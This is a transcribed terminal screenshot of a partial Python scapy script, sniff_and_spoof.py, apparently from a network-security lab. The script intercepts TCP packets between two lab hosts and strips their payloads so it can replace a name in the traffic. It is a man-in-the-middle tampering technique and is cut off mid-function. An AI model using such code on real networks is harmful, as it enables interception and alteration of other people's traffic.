 sbotla@VM: ~/Downloads/Labsetup
sbotla@VM: ~/Do... × sbotla@VM: ~/Do... × sbotla@VM: ~/Do... × sbotla@VM: ~/Do... × sbotla@VM: ~/Do... × sbotla@VM: ~/Do... ×
GNU nano 4.8 sniff_and_spoof.py Modified
#!/usr/bin/env python3
from scapy.all import *
IP_A = "10.9.0.5"  # IP of Host A
MAC_A = "02:42:0a:09:00:05"  # MAC of Host A
IP_B = "10.9.0.6"  # IP of Host B
MAC_B = "02:42:0a:09:00:06"  # MAC of Host B
my_name = "Sreenivasulu"
replacement = "A" * len(my_name)  # Replacing with "AAA" or as long as the original name
def spoof_pkt(pkt):
    # Intercept packets from A to B
    if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
        newpkt = IP(bytes(pkt[IP]))  # Create a new IP packet from the original
        del newpkt.chksum  # Recalculate checksum
        del newpkt[TCP].payload  # Remove original payload
        del newpkt[TCP].chksum  # Recalculate TCP checksum
        if pkt[TCP].payload:
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was